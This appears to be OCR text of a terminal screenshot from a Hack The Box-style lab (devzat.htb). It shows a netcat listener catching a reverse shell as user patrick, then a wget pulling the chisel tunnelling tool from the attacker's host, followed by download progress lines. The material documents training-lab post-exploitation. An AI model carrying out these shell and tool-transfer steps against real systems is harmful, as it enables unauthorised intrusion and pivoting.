 Pet Inventory - ...
qterminal
11:45 AM
35%
root@Dracula: /home/dracula/pets.devzat.htb
File Actions Edit View Help
(root💀Dracula)-[/home/dracula/pets.devzat.htb]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.84] from (UNKNOWN) [10.10.11.118] 43238
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ id
id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
patrick@devzat:~/pets$ wget http://10.10.14.84:9001/chisel_1.7.3_linux_amd64
wget http://10.10.14.84:9001/chisel_1.7.3_linux_amd64
--2022-02-20 06:29:24-- http://10.10.14.84:9001/chisel_1.7.3_linux_amd64
Connecting to 10.10.14.84:9001... failed: Connection refused.
patrick@devzat:~/pets$ wget http://10.10.14.84:8000/chisel_1.7.3_linux_amd64
wget http://10.10.14.84:8000/chisel_1.7.3_linux_amd64
--2022-02-20 06:33:23-- http://10.10.14.84:8000/chisel_1.7.3_linux_amd64
Connecting to 10.10.14.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8699904 (8.3M) [application/octet-stream]
Saving to: ‘chisel_1.7.3_linux_amd64.1’
0K .......... .......... .......... .......... .......... 0% 67.6K 2m5s
50K .......... .......... .......... .......... .......... 1% 147K 91s
100K .......... .......... .......... .......... .......... 1% 157K 78s
150K .......... .......... .......... .......... .......... 2% 179K 70s
200K .......... .......... .......... .......... .......... 2% 224K 63s
250K .......... .......... .......... .......... .......... 3% 158K 61s
300K .......... .......... .......... .......... .......... 4% 197K 58s
350K .......... .......... .......... .......... .......... 4% 152K 57s
400K .......... .......... .......... .......... .......... 5% 150K 56s
450K .......... .......... .......... .......... .......... 5% 172K 55s
500K .......... .......... .......... .......... .......... 6% 218K 53s
550K .......... .......... .......... .......... .......... 7% 788K 49s
600K .......... .......... .......... .......... .......... 7% 249K 47s
650K .......... .......... .......... .......... .......... 8% 189K 47s
700K .......... .......... .......... .......... .......... 8% 226K 45s
750K .......... .......... .......... .......... .......... 9% 345K 44s
800K .......... .......... .......... .......... .......... 10% 432K 42s
850K .......... .......... .......... .......... .......... 10% 244K 41s
900K .......... .......... .......... .......... .......... 11% 165K 41s
950K .......... .......... .......... .......... .......... 11% 9.78M 39s
1000K .......... .......... .......... .......... .......... 12% 226K 38s
1050K .......... .......... .......... .......... .......... 12% 420K 37s
1100K .......... .......... .......... .......... .......... 13% 182K 37s
1150K .......... .......... .......... .......... .......... 14% 20.5M 35s
1200K .......... .......... .......... .......... .......... 14% 153K 35s
1250K .......... .......... .......... .......... .......... 15% 11.7M 34s
1300K .......... .......... .......... .......... .......... 15% 204K 34s
1350K .......... .......... .......... .......... .......... 16% 13.8M 32s
1400K .......... .......... .......... .......... .......... 17% 7.57M 31s
1450K .......... .......... .......... .......... .......... 17% 234K 31s